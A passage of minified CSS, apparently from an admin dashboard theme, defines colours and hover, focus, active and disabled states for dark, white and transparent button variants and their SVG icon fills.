ease}.btn.btn-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark i{color:#181c32}.btn.btn-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark.focus:not(.btn-text),.btn.btn-transparent-dark:focus:not(.btn-text),.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark.focus:not(.btn-text) i,.btn.btn-transparent-dark:focus:not(.btn-text) i,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark.disabled,.btn.btn-transparent-dark:disabled{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark.disabled i,.btn.btn-transparent-dark:disabled i{color:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-dark.btn-dropdown,.show>.btn.btn-transparent-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-dark.btn-dropdown i,.show>.btn.btn-transparent-dark.dropdown-toggle i{color:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-dark{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark i{color:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text),.btn.btn-hover-transparent-dark:focus:not(.btn-text),.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark.focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.disabled,.btn.btn-hover-transparent-dark:disabled{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark.disabled i,.btn.btn-hover-transparent-dark:disabled i{color:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-dark.btn-dropdown,.show>.btn.btn-hover-transparent-dark.dropdown-toggle{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-dark.btn-dropdown i,.show>.btn.btn-hover-transparent-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text),.btn.btn-hover-light-dark:focus:not(.btn-text),.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark.focus:not(.btn-text) i,.btn.btn-hover-light-dark:focus:not(.btn-text) i,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-dark.btn-dropdown,.show>.btn.btn-hover-light-dark.dropdown-toggle{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-dark.btn-dropdown i,.show>.btn.btn-hover-light-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.btn-clean{border:0!important}.btn.btn-link-dark{border:0;padding:0!important;border-radius:0!important;color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark i{color:#181c32}.btn.btn-link-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark.focus:not(.btn-text),.btn.btn-link-dark:focus:not(.btn-text),.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.focus:not(.btn-text) i,.btn.btn-link-dark:focus:not(.btn-text) i,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#131628}.btn.btn-link-dark.disabled,.btn.btn-link-dark:disabled{color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.disabled i,.btn.btn-link-dark:disabled i{color:#181c32}.btn.btn-link-dark.disabled .svg-icon svg g [fill],.btn.btn-link-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-link-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.disabled.dropdown-toggle:after,.btn.btn-link-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark:not(:disabled):not(.disabled).active,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-dark.btn-dropdown,.show>.btn.btn-link-dark.dropdown-toggle{color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark:not(:disabled):not(.disabled).active i,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-dark.btn-dropdown i,.show>.btn.btn-link-dark.dropdown-toggle i{color:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-dark.dropdown-toggle.dropdown-toggle:after{color:#131628}.btn.btn-hover-dark.focus:not(.btn-text),.btn.btn-hover-dark:focus:not(.btn-text),.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark.focus:not(.btn-text) i,.btn.btn-hover-dark:focus:not(.btn-text) i,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-dark.btn-dropdown,.show>.btn.btn-hover-dark.dropdown-toggle{color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-dark.btn-dropdown i,.show>.btn.btn-hover-dark.dropdown-toggle i{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-dark.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark.btn-clean{border:0!important}.btn.btn-hover-bg-dark.focus:not(.btn-text),.btn.btn-hover-bg-dark:focus:not(.btn-text),.btn.btn-hover-bg-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-dark.btn-dropdown,.show>.btn.btn-hover-bg-dark.dropdown-toggle{background-color:#181c32!important;border-color:#181c32!important}.btn.btn-bg-dark,.btn.btn-bg-dark.disabled,.btn.btn-bg-dark:disabled{background-color:#181c32;border-color:#181c32}.btn.btn-dark.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-dark.btn-shadow-hover.focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-dark.btn-shadow.focus:not(.btn-text),.btn.btn-dark.btn-shadow:focus:not(.btn-text),.btn.btn-dark.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-dark.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-dark.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-white{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white i{color:#3f4254}.btn.btn-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.dropdown-toggle:after{color:#3f4254}.btn.btn-white.focus:not(.btn-text),.btn.btn-white:focus:not(.btn-text),.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white.focus:not(.btn-text) i,.btn.btn-white:focus:not(.btn-text) i,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-white.disabled,.btn.btn-white:disabled{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white.disabled i,.btn.btn-white:disabled i{color:#3f4254}.btn.btn-white.disabled .svg-icon svg g [fill],.btn.btn-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.disabled .svg-icon svg:hover g [fill],.btn.btn-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.disabled.dropdown-toggle:after,.btn.btn-white:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-white.btn-dropdown,.show>.btn.btn-white.dropdown-toggle{color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white:not(:disabled):not(.disabled).active i,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-white.btn-dropdown i,.show>.btn.btn-white.dropdown-toggle i{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white i{color:#fff}.btn.btn-outline-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.dropdown-toggle:after{color:#fff}.btn.btn-outline-white.focus:not(.btn-text),.btn.btn-outline-white:focus:not(.btn-text),.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white.focus:not(.btn-text) i,.btn.btn-outline-white:focus:not(.btn-text) i,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white.disabled,.btn.btn-outline-white:disabled{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white.disabled i,.btn.btn-outline-white:disabled i{color:#fff}.btn.btn-outline-white.disabled .svg-icon svg g [fill],.btn.btn-outline-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.disabled.dropdown-toggle:after,.btn.btn-outline-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-white.btn-dropdown,.show>.btn.btn-outline-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active i,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-white.btn-dropdown i,.show>.btn.btn-outline-white.dropdown-toggle i{color:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-white{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white i{color:#fff}.btn.btn-light-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.dropdown-toggle:after{color:#fff}.btn.btn-light-white.focus:not(.btn-text),.btn.btn-light-white:focus:not(.btn-text),.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white.focus:not(.btn-text) i,.btn.btn-light-white:focus:not(.btn-text) i,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-white.disabled,.btn.btn-light-white:disabled{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white.disabled i,.btn.btn-light-white:disabled i{color:#fff}.btn.btn-light-white.disabled .svg-icon svg g [fill],.btn.btn-light-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white.disabled .svg-icon svg:hover g [fill],.btn.btn-light-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.disabled.dropdown-toggle:after,.btn.btn-light-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-light-white:not(:disabled):not(.disabled).active,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-white.btn-dropdown,.show>.btn.btn-light-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white:not(:disabled):not(.disabled).active i,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-white.btn-dropdown i,.show>.btn.btn-light-white.dropdown-toggle i{color:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg g 